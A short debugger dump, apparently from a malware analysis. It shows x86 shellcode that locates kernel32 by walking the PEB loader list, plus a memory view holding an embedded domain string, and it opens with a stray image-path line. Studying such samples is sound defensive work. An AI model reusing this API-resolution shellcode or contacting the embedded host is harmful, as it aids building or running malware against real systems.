 04360149 68 4F00C800 push 0xC8004F
0436014E 8D0424 lea eax,dword ptr ss:[esp]
04360151 68 C0000000 push 0xC0
04360156 50 push eax
04360157 E8 0C000000 call 04360168
0436015C 8DA424 C0000000 lea esp,dword ptr ss:[esp+0xC0]
04360163 E9 02140000 jmp 0436156A
04360168 55 push ebp
04360169 8BEC mov ebp,esp
0436016B 64:A1 30000000 mov eax,dword ptr fs:[0x30]
04360171 81EC 20730100 sub esp,0x17320
04360177 8B40 0C mov eax,dword ptr ds:[eax+0xC]
0436017A 53 push ebx
0436017B 33DB xor ebx,ebx
0436017D 8B50 0C mov edx,dword ptr ds:[eax+0xC]
04360180 395A 18 cmp dword ptr ds:[edx+0x18],ebx
04360183 0F84 DC130000 je 04361565
04360189 56 push esi
0436018A C785 60FFFFFF mov dword ptr ss:[ebp-0xA0],0x6E72656B
地址 HEX 数据 ASCII 0012F594
0012F58C 00 00 00 00 00 00 00 00 00 00 41 00 6A 00 63 00 ..........A.j.c. 0012F598
0012F59C 64 00 6E 00 2E 00 6A 00 73 00 6F 00 69 00 64 00 d.n...j.s.o.i.d. 0012F59C
0012F5AC 2E 00 63 00 6F 00 6D 00 00 00 42 00 BB 01 00 00 ..c.o.m...B.?.. 0012F5A0